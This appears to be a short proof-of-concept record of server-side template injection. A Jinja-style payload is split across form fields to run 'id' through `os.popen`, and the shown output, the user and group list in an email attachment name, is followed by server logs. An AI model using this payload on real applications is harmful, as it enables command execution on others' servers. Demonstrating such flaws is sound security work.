 - Name: {
- Surname: { cycler.__init__.__globals__.os.popen('id').read
- Email: () }
- Birth date: }
I'm sending you the details of the application in the attached CSV file:
- 'uid=501(danghieu) gid=20(staff) groups=20(staff),12(everyone),61(localaccoun
ts),79(_appserverusr),80(admin),81(_appserveradm),98(_lpadmin),701(com.apple.sha
repoint.group.1),33(_appstore),100(_lpoperator),204(_developer),250(_analyticsus
ers),395(com.apple.access_ftp),398(com.apple.access_screensharing),399(com.apple
.access_ssh),400(com.apple.access_remote_ae),702(com.apple.sharepoint.group.2)
.csv'
Best regards,
---
<b>Offsec Team</b>
offsecteam@hackorp.com
127.0.0.1 - - [06/Oct/2023 21:48:15] "POST / HTTP/1.1" 200 -
127.0.0.1 - - [06/Oct/2023 21:48:15] "GET /static/style.css HTTP/1.1" 304 -